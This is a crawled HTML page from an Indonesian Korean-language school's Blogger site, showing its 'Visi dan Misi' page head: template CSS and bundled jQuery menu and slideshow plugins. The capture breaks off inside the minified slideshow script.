

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.belajarkorea.com/p/visi-dan-misi.html
body_size: 29820
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.belajarkorea.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.belajarkorea.com/p/visi-dan-misi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sejong Lembaga Indonesia Korea - Atom" href="http://www.belajarkorea.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sejong Lembaga Indonesia Korea - RSS" href="http://www.belajarkorea.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sejong Lembaga Indonesia Korea - Atom" href="https://draft.blogger.com/feeds/4494869218203157028/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.belajarkorea.com/p/visi-dan-misi.html' property='og:url'/>
<meta content='Visi dan Misi' property='og:title'/>
<meta content='VISI            Menjadi pusat pembelajaran bahasa Korea terbaik       MISI     Menciptakan suasana belajar yang menyenangkan untuk memenuhi ...' property='og:description'/>
<link href='favicon.ico' rel='shortcut icon'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw00EznziozE3vrJwhO7gxghkZRPXVKTEdhbnUcfSk0irVRlimAMWekt1Jw01cC_M-V2clUFhVuibvUdQGM7dgu-uCJgKxgOkMe_Qbk9ZA-EIcxrhyphenhyphen1G8AI1cTUSSIxhLc53v00WDoevn2/s1600/icon7.png' rel='icon' type='image/gif'/>
<!-- Start www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<title>Visi dan Misi ~ Sejong Lembaga Indonesia Korea</title>
<!-- End www.bloggertipandtrick.net: Changing the Blogger Title Tag -->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw00EznziozE3vrJwhO7gxghkZRPXVKTEdhbnUcfSk0irVRlimAMWekt1Jw01cC_M-V2clUFhVuibvUdQGM7dgu-uCJgKxgOkMe_Qbk9ZA-EIcxrhyphenhyphen1G8AI1cTUSSIxhLc53v00WDoevn2/s1600/icon7.png' rel='shortcut icon' type='image/vnd.microsoft.icon'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   BlissfulTravel
Author: Lasantha Bandara
URL 1:  http://www.premiumbloggertemplates.com/
URL 2:  http://www.bloggertipandtrick.net/
Date:   November 2012
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #myGallery{display:none}
body#layout .featuredposts{display:none}
body#layout .fp-slider{display:none}
body#layout #navcontainer{display:none}
body#layout .menu-secondary-wrap{display:none}
body#layout .menu-secondary-container{display:none}
body#layout #skiplinks{display:none}
body#layout .feedtwitter{display:none}
body#layout #header-wrapper {margin-bottom:10px;min-height:50px;}
body#layout .social-profiles-widget h3 {display:none;}
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
body{background:url(http://imageshack.us/a/img547/847/5ofz.png);color:#333;font-family: Arial, Helvetica, Sans-serif;font-size: 13px;margin:0px;padding:0px;}
a:link,a:visited{color:#000;text-decoration:underline;outline:none;}
a:hover{color:#00C5B4;text-decoration:none;outline:none;}
a img{border-width:0}
#body-wrapper{margin:0px;padding:0px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg_vCTxE47rpwAAMedeP-0W568pRMnWxaWN3KiUsb6YVQAyYBpPjQuPXksP6AyJXrUv4x2u3SuFJdAzq9cZyTmD2xhpOUGv4LyGLUjjPCO9cyVNC1zkEms811nIjSzcSphAzNo6-ObxXPc/s1600/wrapper-bg4.png) left top repeat-x;}
/* Header-----------------------------------------------*/
#header-wrapper{width:960px;margin:0 auto 0;height:66px;padding:15px 0px 21px 0px;overflow:hidden;}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header{margin:0;border:0 solid #cccccc;color:#666666;float:left;width:48%;overflow:hidden;}
#header h1{color:#fff;text-shadow:0px 1px 0px #000;margin:0 5px 0;padding:0px 0px 0px 0px;font-family:'Oswald',Arial,Helvetica,Sans-serif;font-weight:bold;font-size:32px;line-height:32px;}
#header .description{padding-left:7px;color:#fff;text-shadow:0px 1px 0px #000;line-height:14px;font-size:14px;padding-top:0px;margin-top:10px;font-family:Arial,Helvetica,Sans-serif;}
#header h1 a,#header h1 a:visited{color:#fff;text-decoration:none}
#header h2{padding-left:5px;color:#fff;font:14px Arial,Helvetica,Sans-serif}
#header2{float:right;width:50%;margin-right:0px;padding-right:0px;overflow:hidden;}
#header2 .widget{padding:0px 0px 0px 0px;float:right}
.social-profiles-widget img{margin:0 4px 0 0}
.social-profiles-widget img:hover{opacity:0.8}
#top-social-profiles{padding-top:10px;height:32px;text-align:right}
#top-social-profiles img{margin:0 0 0 6px !important}
#top-social-profiles img:hover{opacity:0.8}
#top-social-profiles .widget-container{background:none;padding:0;border:0}
/* Outer-Wrapper----------------------------------------------- */
#outer-wrapper{width:960px;margin:0px auto 0px;padding:0px;text-align:left;}
#content-wrapper{background:#EDF4F6;padding:0px;margin-top:1px;}
#main-wrapper{width:491px;margin:1px;padding:0px;float:left;background-color :#EDF4F6;word-wrap:break-word;overflow:hidden;}
#lsidebar-wrapper{width:220px;float:left;margin:0px 0px 0px 5px;padding:5px;word-wrap:break-word;overflow:hidden;}
#rsidebar-wrapper{width:220px;float:right;background-color :#2E2E2E;margin:0px 0px 0px 0px;padding:5px;word-wrap:break-word;overflow:hidden;}
/* Headings----------------------------------------------- */
h2{}
/* Posts-----------------------------------------------*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post{margin-bottom:15px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_fAekQtpYMnMaXTEmgR2UtKkVCD9gW6zoSHPlvcvP42s4WYuBXlH0M-ZWUsju0GGFBr6LhJE-FsPKxpDBK_U7_4vT51NRKRpJ8upiAMWT3dg-cWkHJuPUtwRII7aAa_aOyKYcz_TkC1o/s0/post-line.png) left bottom repeat-x;}
.post-title{color:#5882FA;margin:0 0 10px 0;padding:0;font-family:Arial,Helvetica,Sans-serif;font-size:18px;line-height:18px;text-transform:uppercase;}
.post-title a,.post-title a:visited,.post-title strong{display:block;text-decoration:none;color:#5882FA;text-decoration:none;}
.post-title strong,.post-title a:hover{color:#191919;text-decoration:none;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-family:Arial, Helvetica, Sans-serif;font-size:12px;line-height: 20px;}
.post-footer{margin:5px 0;}
.comment-link{margin-left:.6em}
.post-body img{padding:6px;border:1px solid #eeeeee;background:#ffffff;}
.postmeta-primary{color:#555;font-size:12px;line-height:18px;padding:0 0 5px 0}
.postmeta-secondary{color:#555;font-size:12px;line-height:18px;padding:0 0 10px 0}
.postmeta-primary span,.postmeta-secondary span{padding:3px 0 3px 20px;background-position:left center;background-repeat:no-repeat}
.meta_date{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdlmJ2Gqb9JVktQO8XR_BKWZPkgnYgrqdSd4Qcx_kTzpaqUPLfLRa01e_1-I-U-02Ffb85GDmp3EHkB-M0hyjqkJernlodcEJ4CSEOBfdUnDb8OCrqxSNgFAcc6qpuQiQa_moYS1GLQjU/s0/date.png)}
.meta_author{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTN_MkwJthZzJq0eu7EI_YR8CPE2m46E704bFs230estopx_L0vpaxAIFaFNKRRh1eEa1xilVLNQjAm3kLTt_XPZiOrwxmm1rdFKEPPalsSsLK5fLZeGpO7QtFgdhfWAeDYwsBfEkjA08/s0/author.png)}
.meta_comments{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtTP6ci0PTjErvF-YwFK6xxXbg1GjSxeszNVESFPTi-4M6kX2ui38XAgZ7vj8GmrAxBmzjuXCAoP6ZBZkW61bsXVAUl-gH_XBHOGfN3OZ4OZsJ25Jxgx9Q4mibz_R9PlFnXo569Oi1PPE/s0/comments.png)}
.meta_edit{background-image:url(images/edit.png)}
.meta_categories{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xkGUpyjAZtHbkEth869qVLTiiZkixcomBPZmGFMi4OtGhIV9GuHuo3sSRuBIom1TpPi5oRHjDhJuP3mrbjKdTMm_r2WcX5oR3wy7li4vSr42_XN3-ShbTD7Mmoa2zdOywXgH1ftc_rc/s0/category.png)}
.meta_tags{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgILA6pvYKtznwUElJ4trk1GDNMuVwk-ZktZJ4YfMvKwYwPKqJa4CWmhreAMm1U4JnLmjSeMjgLaERPjji9DUF__Tq7Vw8lAtjBXU_ANKblc3tgbAdnTl7NxOMcGnQQ-jLkXrPT3T5cT5Q/s0/tags.png)}
.readmore{margin-bottom:5px;float:right}
.readmore a{color:#333;padding:8px 14px;display:inline-block;text-decoration:underline;text-transform:uppercase;font-size:12px;line-height:12px;font-weight:bold}
.readmore a:hover{color:#5882FA;text-decoration:none}
/* Sidebar Content----------------------------------------------- */
.sidebar{margin:0 0 10px 0;font-size:11px;color:#191919;}
.sidebar a{text-decoration:none;color:#191919;}
.sidebar a:hover{text-decoration:none;color:#5882FA;}
.sidebar h2,h3.widgettitle{margin:0 0 10px 0;padding:6px 0 4px 0;border-bottom:2px solid #5882FA;color:#5882FA;font-size:15px;line-height:16px;font-family:Arial,Helvetica,Sans-serif;text-decoration:none;text-transform:uppercase;}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:0 0 9px 12px;margin:0 0 8px 0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieTHH6DTMlnJuIhAWj6xUSX20JRhAhLkUGUkNPhpR-BEZvNV-ED87LIYmuVr00UKNaRqQ4MRYPuRJtGLCe5uyhVHs6nNljnMY4MHdUTNhij8acK7xiNwsc8z8LLbGReFuZnmlK_U_RjoU/s0/widget-list.png) left 4px no-repeat;border-bottom:1px solid #ccc;}
.sidebar .widget{margin:0 0 15px 0;padding:0;color:#333;font-size:11px;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#333;font-size:11px;padding:0px;}
/* FOOTER ----------------------------------------------- */
#footer-container{background:#2E2E2E;margin-bottom:15px}
#footer{width:960px;margin:0 auto;padding:10px 0px;height:30px;overflow:hidden;}
#copyrights{color:#fff;background:#2E2E2E;float:left;width:440px;height:30px;overflow:hidden;}
#copyrights a{color:#fff}
#copyrights a:hover{color:#fff;text-decoration:none}
#credits{color:#fff;font-size:11px;float:right;text-align:right;width:440px;height:30px;overflow:hidden;}
#credits a{color:#fff;text-decoration:none}
#credits a:hover{text-decoration:none;color:#fff}
#footer-widgets-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24bNEvThAGTbyi6xzQL7oAl4nwgcvZJFBw8nseeBWQ5AvhQMtZFkGzIABRna-xuSzRgPsPKkC632KNhAuW8vLc-uNKWFJhZH6oQK1UePqWS5_0_d1JRrjN4GvQlesp4jutjbJ9-KMBSk/s0/footer-container-bg.png);border-top:6px solid #242424;padding:20px 0;}
#footer-widgets{width:960px;margin:0 auto}
.footer-widget-box{width:310px;float:left;margin-right:15px;}
.footer-widget-box-last{margin-right:0}
#footer-widgets .widget-container{color:#ccc;}
#footer-widgets .widget-container a{text-decoration:none;color:#ccc;}
#footer-widgets .widget-container a:hover{text-decoration:underline;color:#fff;}
#footer-widgets h2{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAABUKvu5sn8p0Ta38Ef6kk-1kyxFH15HcMAR6yRvO7kbMp7oX-X5KiuHOSCVhy_nJj8o6jOn1eu2pMUZRrQMCTLzX_BP7ArwCymN3CABRzfsSf5ZCv9yGHyO_DGPg3z7VSu-nx8HGJe0/s0/footer-widgettitle-bg.png) left bottom repeat-x;padding:6px 0 6px 0;font-size:14px;line-height:16px;margin:0 0 10px 0;color:#fff;font-family:Arial,Helvetica,Sans-serif;font-weight:bold;text-decoration:none;text-transform:uppercase;border-bottom:3px solid #5882FA;}
#footer-widgets .widget ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
#footer-widgets .widget ul li{border-bottom:1px solid #606060;padding:0px 0px 9px 0px;margin:0px 0px 8px 0px;background:none;}
.footersec {}
.footersec .widget{margin-bottom:20px;}
.footersec ul{}
.footersec ul li{}
.crelink{float:right;text-align:right;}
/* Comments----------------------------------------------- */
#comments{padding:10px;background-color:#fff;border:1px dashed #eee;}
#comments h4{font-size:16px;font-weight:bold;margin:1em 0;color:#222222;}
#comments-block3{padding:0;margin:0;float:left;overflow:hidden;position:relative;}
#comment-name-url{width:365px;float:left}
#comment-date{width:365px;float:left;margin-top:5px;font-size:10px;}
#comment-header{float:left;padding:5px 0 40px 10px;margin:5px 0px 15px 0px;position:relative;background-color:#fff;border:1px dashed #eee;}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtrmbmdxX7ISy4p8CQSxcZ48tPoAGDlZmklmHLpcUEatf_udoKZDnGBfEHxlTW7d8YmP_B94VX-SCsfk9BNXFrzgFxe8qROPaJWrkBan6ZKx7EiuTgI4XNyxOjqGdupR4avlZbTycJJVQ/s0/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
a.comments-autor-name{color:#000;font:normal bold 14px Arial,Tahoma,Verdana}
a.says{color:#000;font:normal 14px Arial,Tahoma,Verdana}
.says a:hover{text-decoration:none}
.deleted-comment{font-style:italic;color:gray}
#blog-pager-newer-link{float:left}
#blog-pager-older-link{float:right}
#blog-pager{text-align:center}
.feed-links{clear:both;line-height:2.5em}
/* Profile ----------------------------------------------- */
.profile-img{float:left;margin-top:0;margin-right:5px;margin-bottom:5px;margin-left:0;padding:4px;border:1px solid #cccccc}
.profile-data{margin:0;text-transform:uppercase;letter-spacing:.1em;font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;color:#999999;font-weight:bold;line-height:1.6em}
.profile-datablock{margin:.5em 0 .5em}
.profile-textblock{margin:0.5em 0;line-height:1.6em}
.avatar-image-container{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtrmbmdxX7ISy4p8CQSxcZ48tPoAGDlZmklmHLpcUEatf_udoKZDnGBfEHxlTW7d8YmP_B94VX-SCsfk9BNXFrzgFxe8qROPaJWrkBan6ZKx7EiuTgI4XNyxOjqGdupR4avlZbTycJJVQ/s0/comment-avatar.jpg);width:32px;height:32px;float:right;margin:5px 10px 5px 5px;border:1px solid #ddd;}
.avatar-image-container img{width:32px;height:32px;}
.profile-link{font:normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;text-transform:uppercase;letter-spacing:.1em}
#navbar-iframe{height:0;visibility:hidden;display:none;}

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var 